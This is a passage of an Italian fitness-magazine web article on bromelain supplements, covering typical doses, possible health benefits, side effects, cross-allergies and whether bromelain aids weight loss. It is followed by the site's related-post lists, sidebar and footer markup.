<p>Le dosi variano da<strong> 80 a 400 milligrammi per porzione, da due a tre volte al giorno.</strong></p>
<p>Il medico può raccomandare di assumere la bromelina durante i pasti per favorire la digestione o a stomaco vuoto per ridurre l’infiammazione.</p>
<h2><span class="ez-toc-section" id="Benefici_per_la_salute"></span><strong>Benefici per la salute </strong><span class="ez-toc-section-end"></span></h2>
<p>La bromelina e i suoi potenziali benefici per la salute includono:</p>
<ul>
<li><strong>Osteoartrite</strong>: le sue proprietà antinfiammatorie e analgesiche la rendono un trattamento efficace per il dolore, il gonfiore dei tessuti molli e la rigidità articolare; in particolar modo si è rivelata utile per il trattamento dell’artrite del ginocchio e della spalla</li>
<li><strong>Malattie cardiovascolari</strong>: potrebbe essere utile nel trattamento di malattie cardiovascolari come malattie delle arterie periferiche, ictus, infarti e ipertensione. La bromelina inibisce la capacità delle piastrine del sangue di attaccarsi o aggregarsi; questo aiuta a ridurre la formazione di coaguli e di episodi cardiovascolari</li>
<li><strong>Asma</strong>: i suoi effetti antinfiammatori potrebbero essere benefici per le persone con asma o altre forme di malattie allergiche delle vie aeree</li>
<li><strong>Sinusite cronica</strong>: le compresse di questo integratori potrebbero essere efficaci nell’alleviare gonfiore, congestione e altri sintomi associati a sinusite cronica.</li>
<li><strong>Colite</strong>: può ridurre l’infiammazione e le ulcere della mucosa causate dalla malattia infiammatoria intestinale</li>
<li><strong>Ustioni</strong>: la crema ad uso topico è efficace nel rimuovere in sicurezza i tessuti danneggiati dalle ferite e dalle ustioni di secondo e terzo grado.</li>
</ul>
<h2><span class="ez-toc-section" id="Effetti_collaterali_e_rischi"></span><strong>Effetti collaterali e rischi<img loading="lazy" decoding="async" class="wp-image-14269 size-medium alignright" src="https://crossmag.it/wp-content/uploads/2022/07/im2-13-300x200.jpg" alt="bromelina" width="300" height="200" srcset="https://crossmag.it/wp-content/uploads/2022/07/im2-13-300x200.jpg 300w, https://crossmag.it/wp-content/uploads/2022/07/im2-13-600x400.jpg 600w, https://crossmag.it/wp-content/uploads/2022/07/im2-13-1024x683.jpg 1024w, https://crossmag.it/wp-content/uploads/2022/07/im2-13-768x512.jpg 768w, https://crossmag.it/wp-content/uploads/2022/07/im2-13-1536x1025.jpg 1536w, https://crossmag.it/wp-content/uploads/2022/07/im2-13-750x500.jpg 750w, https://crossmag.it/wp-content/uploads/2022/07/im2-13-1140x761.jpg 1140w, https://crossmag.it/wp-content/uploads/2022/07/im2-13.jpg 1920w" sizes="auto, (max-width: 300px) 100vw, 300px" /> </strong><span class="ez-toc-section-end"></span></h2>
<p>Come con tutti gli integratori, è importante discutere con il proprio medico prima di assumere la bromelina; questo integratore può causare lievi effetti collaterali, soprattutto se assunta in dosi elevate; tra questi effetti abbiamo:</p>
<ul>
<li><em>Diarrea</em></li>
<li><em>Nausea</em></li>
<li><em>Vomito</em></li>
<li><em>Abbondante sanguinamento mestruale</em></li>
</ul>
<p>La bromelina può avere un<a href="https://www.my-personaltrainer.it/benessere/farmaci-antiaggreganti.html"> effetto antipiastrinico</a> sul sangue, aumentando il rischio di sanguinamento eccessivo; per questo motivo, è anche importante evitare l’uso di bromelina prima e dopo gli interventi chirurgici.</p>
<p>Questo integratore non dev&#8217;essere utilizzato da soggetti allergici all’ananas o ad altre sostanze che possono provocare una reazione crociata come:</p>
<ul>
<li><em>Polline</em></li>
<li><em>Graminacee</em></li>
<li><em>Lattice</em></li>
<li><em>Sedano</em></li>
<li><em>Finocchio</em></li>
<li><a href="https://crossmag.it/carote-valori-nutrizionali-e-benefici-per-la-salute/"><em>Carote</em></a></li>
</ul>
<h2><span class="ez-toc-section" id="La_bromelina_fa_dimagrire"></span><strong>La bromelina fa dimagrire?</strong><span class="ez-toc-section-end"></span></h2>
<p>E’ ormai noto che l’ananas abbia delle <strong>proprietà dimagranti, ma questo non è dovuto al fatto che la bromelina agisca sulle cellule grasse o sull’aumento del metabolismo,</strong> bensì sulla sua capacità di drenare i liquidi in eccesso.</p>
<p>Queste proprietà non sono ancora state provate scientificamente, quindi non possiamo considerare la bromelina un valido integratore dimagrante.</p>
<p>L’unica soluzione per un dimagrimento ottimale consiste sempre nella dieta abbinata a una buona alimentazione e a uno stile di vita sano.</p>
                                
	                            
                                                            </div>

                            
                                                    </div>

                        <div class="jeg_ad jeg_article jnews_content_bottom_ads "><div class='ads-wrapper  '></div></div><div class="jnews_prev_next_container"><div class="jeg_prevnext_post">
            <a href="https://crossmag.it/due-atleti-sono-stati-beccati-con-i-test-antidoping-e-le-loro-squadre-potrebbero-essere-escluse-dai-nobull-crossfit-games-2022/" class="post prev-post">
            <span class="caption">Previous Post</span>
            <h3 class="post-title">Due atleti sono stati beccati con i test antidoping e le loro squadre potrebbero essere escluse dai NOBULL CrossFit® Games 2022</h3>
        </a>
    
            <a href="https://crossmag.it/crossfit-vs-strongman-deadlift-battle-mal-obrien-affronta-rob-kearney/" class="post next-post">
            <span class="caption">Next Post</span>
            <h3 class="post-title">CrossFit® vs Strongman Deadlift Battle – Mal O'Brien affronta Rob Kearney</h3>
        </a>
    </div></div><div class="jnews_author_box_container"></div><div class="jnews_related_post_container"><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_2o3 jnews_module_14267_0_6971baa878b66   " data-unique="jnews_module_14267_0_6971baa878b66">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Related<strong> Posts</strong></span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts_wrap">
                <div class="jeg_posts jeg_load_more_flag"> 
                    <article class="jeg_post jeg_pl_md_5 post-20257 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-fibre tag-ricette">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/ricette-ricche-di-fibre-facili-veloci/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/2-1-1-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/2-1-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/2-1-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/2-1-1-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/2-1-1-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/ricette-ricche-di-fibre-facili-veloci/">4 Ricette Ricche di Fibre da Provare Subito</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/ricette-ricche-di-fibre-facili-veloci/" ><i class="fa fa-clock-o"></i> September 24, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20217 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-birra tag-falsi-miti tag-sali-minerali">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/birra-reintegra-sali-minerali-mito-verita/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/09/5-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/09/5-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/09/5-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/09/5-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/09/5-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/birra-reintegra-sali-minerali-mito-verita/">È vero che bere birra reintegra i sali minerali? Scopri la verità</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/birra-reintegra-sali-minerali-mito-verita/" ><i class="fa fa-clock-o"></i> September 8, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20197 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-fabbisogno-proteici tag-proteine">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/come-assumere-abbastanza-proteine-senza-integratori/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/08/2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/08/2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2025/08/2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2025/08/2-750x536.jpg 750w, https://crossmag.it/wp-content/uploads/2025/08/2-1140x815.jpg 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/come-assumere-abbastanza-proteine-senza-integratori/">Come assumere abbastanza proteine senza integratori</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/come-assumere-abbastanza-proteine-senza-integratori/" ><i class="fa fa-clock-o"></i> September 5, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20172 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-gelati-proteici tag-gelato-proteico tag-whey">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/gelati-proteici-cosa-sono-e-dove-trovarli/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/08/5-1-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/08/5-1-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/08/5-1-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/08/5-1-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/08/5-1-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/gelati-proteici-cosa-sono-e-dove-trovarli/">Gelati proteici: cosa sono e dove trovarli</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/gelati-proteici-cosa-sono-e-dove-trovarli/" ><i class="fa fa-clock-o"></i> August 29, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-20008 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-e621 tag-glutammato-monosodico tag-msg">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/e621-cose-e-rischi-per-la-salute/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/07/E621-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/07/E621-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/07/E621-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/07/E621-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/07/E621-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/e621-cose-e-rischi-per-la-salute/">E621: Cos&#8217;è e Rischi per la Salute</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/e621-cose-e-rischi-per-la-salute/" ><i class="fa fa-clock-o"></i> July 25, 2025</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_md_5 post-19918 post type-post status-publish format-standard has-post-thumbnail hentry category-alimentazione tag-mangiare-troppo-sale tag-sale tag-sodio">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/mangiare-troppo-sale-effetti-sul-corpo-e-come-ridurne-il-consumo/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-350x250.png" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-350x250.png 350w, https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-120x86.png 120w, https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-750x536.png 750w, https://crossmag.it/wp-content/uploads/2025/07/ATLETI-IBRIDI-FB-copia-2-1140x815.png 1140w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                    <div class="jeg_post_category">
                        <span><a href="https://crossmag.it/category/alimentazione/" class="category-alimentazione">Alimentazione</a></span>
                    </div>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/mangiare-troppo-sale-effetti-sul-corpo-e-come-ridurne-il-consumo/">Cosa succede al tuo corpo se mangi troppo sale?</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/mangiare-troppo-sale-effetti-sul-corpo-e-come-ridurne-il-consumo/" ><i class="fa fa-clock-o"></i> July 10, 2025</a></div></div>
                </div>
            </article>
                </div>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_14267_0_6971baa878b66 = {"header_icon":"","first_title":"Related","second_title":" Posts","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"6","post_offset":0,"unique_content":"disable","include_post":"","exclude_post":14267,"include_category":"133","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"6","pagination_scroll_limit":3,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","excerpt_length":"20","paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_22"};</script>
            </div></div><div class="jnews_popup_post_container"></div><div class="jnews_comment_container">
<div id="comments" class="ajax_comment_button" data-id="14267" data-loading="Loading Comment">
    <span class="button">
        Leave Comment    </span>
</div></div>
                                    </div>
            </div>
            
<div class="jeg_sidebar  jeg_sticky_sidebar col-md-4">
    <div class="widget widget_jnews_module_element_ads" id="jnews_module_element_ads-17"><div  class='jeg_ad jeg_ad_module jnews_module_14267_1_6971baa87d3d1   '><div class='ads-wrapper'><div class=''><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Crossmag -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-6715783629975085"
     data-ad-slot="1438044603"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div></div></div><div class="widget widget_jnews_module_block_21" id="jnews_module_block_21-5"><div  class="jeg_postblock_21 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_14267_2_6971baa87d8e3  normal " data-unique="jnews_module_14267_2_6971baa87d8e3">
                <div class="jeg_block_heading jeg_block_heading_8 jeg_subcat_right">
                    <h3 class="jeg_block_title"><span>Recommended</span></h3>
                    
                </div>
                <div class="jeg_block_container">
                
                <div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_sm post-9983 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-indoor-rowing tag-row tag-rowing">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/5-allenamenti-divertenti-di-rowing-da-provare-assolutamente/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2020/05/208-1-120x86.jpg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Rowing" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/05/208-1-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/05/208-1-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/05/208-1-750x536.jpg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/5-allenamenti-divertenti-di-rowing-da-provare-assolutamente/">5 allenamenti divertenti di Rowing da provare assolutamente</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/5-allenamenti-divertenti-di-rowing-da-provare-assolutamente/" ><i class="fa fa-clock-o"></i> May 21, 2020</a></div></div>
                </div>
            </article><article class="jeg_post jeg_pl_sm post-13127 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi tag-complex tag-kettlebell">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/kettlebell-flow/"><div class="thumbnail-container  size-715 "><img width="120" height="86" src="https://crossmag.it/wp-content/uploads/2021/11/come-fare-i-kettlebell-flow-120x86.jpeg" class="attachment-jnews-120x86 size-jnews-120x86 wp-post-image" alt="Come fare i kettlebell flow" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2021/11/come-fare-i-kettlebell-flow-120x86.jpeg 120w, https://crossmag.it/wp-content/uploads/2021/11/come-fare-i-kettlebell-flow-350x250.jpeg 350w, https://crossmag.it/wp-content/uploads/2021/11/come-fare-i-kettlebell-flow-750x536.jpeg 750w" sizes="auto, (max-width: 120px) 100vw, 120px" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://crossmag.it/kettlebell-flow/">Kettlebell flow: cosa sono e come usarli al meglio</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://crossmag.it/kettlebell-flow/" ><i class="fa fa-clock-o"></i> November 18, 2021</a></div></div>
                </div>
            </article>
            </div>
                <div class='module-overlay'>
                <div class='preloader_type preloader_dot'>
                    <div class="module-preloader jeg_preloader dot">
                        <span></span><span></span><span></span>
                    </div>
                    <div class="module-preloader jeg_preloader circle">
                        <div class="jnews_preloader_circle_outer">
                            <div class="jnews_preloader_circle_inner"></div>
                        </div>
                    </div>
                    <div class="module-preloader jeg_preloader square">
                        <div class="jeg_square"><div class="jeg_square_inner"></div></div>
                    </div>
                </div>
            </div>
            </div>
            <div class="jeg_block_navigation">
                <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                
                
            </div>
                
                <script>var jnews_module_14267_2_6971baa87d8e3 = {"header_icon":"","first_title":"Recommended","second_title":"","url":"","header_type":"heading_8","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"2","post_offset":"0","unique_content":"disable","include_post":"","exclude_post":"","include_category":"","exclude_category":"","include_author":"","include_tag":"","exclude_tag":"","category":"","product_brand":"","product_cat":"","product_tag":"","sort_by":"random","date_format":"default","date_format_custom":"Y\/m\/d","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":"1","pagination_scroll_limit":"0","boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_21"};</script>
            </div></div><div class="widget widget_jnews_popular" id="jnews_popular-9"><div class="jeg_block_heading jeg_block_heading_6 jnews_6971baa87ff59"><h3 class="jeg_block_title"><span>Popular Post</span></h3></div><ul class="popularpost_list"><li class="popularpost_item post-9634 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-girl-wod tag-hero-wod tag-wod-casalinghi tag-workout-da-casa">
                <div class="jeg_thumb">
                    
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/"><div class="thumbnail-container  size-715 "><img width="350" height="250" src="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg" class="attachment-jnews-350x250 size-jnews-350x250 wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://crossmag.it/wp-content/uploads/2020/03/149-2-350x250.jpg 350w, https://crossmag.it/wp-content/uploads/2020/03/149-2-120x86.jpg 120w, https://crossmag.it/wp-content/uploads/2020/03/149-2-750x536.jpg 750w" sizes="auto, (max-width: 350px) 100vw, 350px" /></div></a>
                </div>
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/raccolta-dei-20-migliori-wod-da-fare-a-casa/" data-num="01">Raccolta dei 20 migliori WOD da fare a casa</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6377 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-amrap tag-hiit">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/amrap-cose-e-come-si-gestisce/" data-num="02">Amrap: cos&#8217;è e come si gestisce</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6911 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-emom tag-interval-training">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/crossfit-cose-un-emom-ecco-tre-wod-rappresentativi/" data-num="03">CrossFit®: cos&#8217;è un EMOM, ecco tre WOD rappresentativi</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-18344 post type-post status-publish format-standard has-post-thumbnail hentry category-fitness tag-camminare tag-camminare-per-dimagrire">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/camminare-unora-al-giorno-e-veramente-efficace-per-dimagrire/" data-num="04">Camminare un&#8217;Ora al Giorno: È Veramente Efficace per Dimagrire?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li><li class="popularpost_item post-6133 post type-post status-publish format-standard has-post-thumbnail hentry category-crossfit tag-corsa tag-hero-wod tag-murph tag-pull-up tag-push-up">
                <h3 class="jeg_post_title">
                    <a href="https://crossmag.it/cose-il-murph-e-perche-si-fa-nel-crossfit/" data-num="05">Cos&#8217;è il Murph e perché si fa nel CrossFit?</a>
                </h3>
                <div class="popularpost_meta">
                    <div class="jeg_socialshare">
                        <span class="share_count"><i class="fa fa-share-alt"></i> 0 shares</span>
                        <div class="socialshare_list">
                            <a href="" class="jeg_share_fb"><span class="share-text">Share</span> <span class="share-count">0</span></a>
                            <a href="" class="jeg_share_tw"><span class="share-text">Tweet</span> <span class="share-count">0</span></a>
                        </div>
                    </div>
                </div>
            </li></ul></div></div>        </div>

        <div class="jeg_ad jeg_article jnews_article_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

    </div>
</div>
                </div>
            </div>

            <div id="post-body-class" class="wp-singular post-template-default single single-post postid-14267 single-format-standard wp-theme-jnews theme-jnews sfsi_actvite_theme_default woocommerce-no-js jeg_single_tpl_1 jnews jsc_normal wpb-js-composer js-comp-ver-8.5 vc_responsive"></div>

            
        </div>

        <div class="post-ajax-overlay">
    <div class="preloader_type preloader_dot">
        <div class="newsfeed_preloader jeg_preloader dot">
            <span></span><span></span><span></span>
        </div>
        <div class="newsfeed_preloader jeg_preloader circle">
            <div class="jnews_preloader_circle_outer">
                <div class="jnews_preloader_circle_inner"></div>
            </div>
        </div>
        <div class="newsfeed_preloader jeg_preloader square">
            <div class="jeg_square"><div class="jeg_square_inner"></div></div>
        </div>
    </div>
</div>
    </div>
        
        <div class="footer-holder" id="footer" data-id="footer">
            <div class="jeg_footer jeg_footer_sidecontent dark">
    <div class="jeg_footer_container jeg_container">
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
                    <div class="jeg_footer_primary clearfix">
                        <div class="col-md-2 footer_column">
                            <div class="footer_widget widget_about">
                                <div class="jeg_about">
                                    <a href="https://crossmag.it/" class="footer_logo">
                                        <img src="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png" srcset="https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 1x, https://crossmag.it/wp-content/uploads/2019/04/logo-senza-it.png 2x" alt="CrossMAG">                                    </a>
                                    <p class="copyright">  </p>
                                </div>
                            </div>
                        </div>
                        <div class="col-md-7 col-sm-8 footer_column">
                            <div class="footer_widget widget_nav_menu">
                                <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title menu-title"><span>Naviga nel sito</span></h3>
                                </div>
                                <ul class="jeg_menu_footer"><li id="menu-item-3524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3524"><a href="https://crossmag.it/chi-siamo">Chi Siamo</a></li>
<li id="menu-item-4193" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4193"><a href="https://crossmag.it/coockie-policy/">Coockie Policy</a></li>
<li id="menu-item-3527" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3527"><a href="https://crossmag.it/contact/">Contatti</a></li>
<li id="menu-item-4266" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4266"><a href="https://crossmag.it/contributor/">Contributors</a></li>
<li id="menu-item-4190" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4190"><a href="https://crossmag.it/collabora-con-noi/">Lavora con noi</a></li>
<li id="menu-item-4192" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4192"><a href="https://crossmag.it/media-partners/">Media Partners</a></li>
<li id="menu-item-4191" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4191"><a href="https://crossmag.it/newsletter/">Newsletter</a></li>
<li id="menu-item-3526" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3526"><a href="#">Privacy &#038; Policy</a></li>
<li id="menu-item-4529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4529"><a href="https://crossmag.it/pubblicita/">Pubblicità</a></li>
</ul>                            </div>
                        </div>
                        <div class="col-md-3 col-sm-4 footer_column">
                            <div class="jeg_footer_heading jeg_footer_heading_2">
                                    <h3 class="jeg_footer_title social-title"><span>Seguici</span></h3>
                            </div>

                            <div class="socials_widget nobg">
                                <a href="https://www.facebook.com/pg/CrossMagit-2299732473639391" target='_blank' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://www.youtube.com/channel/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber" target='_blank' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.instagram.com/crossmagit/" target='_blank' class="jeg_instagram"><i class="fa fa-instagram"></i> </a>                            </div>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div><!-- /.footer -->
        </div>
        <div class="jeg_footer_content">
            <div class="container">
                <div class="row">
